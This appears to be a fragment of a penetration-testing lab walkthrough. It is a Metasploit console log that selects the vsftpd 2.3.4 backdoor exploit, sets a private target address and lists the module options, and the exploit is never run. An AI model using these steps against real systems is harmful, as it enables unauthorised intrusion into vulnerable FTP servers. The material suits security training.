 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.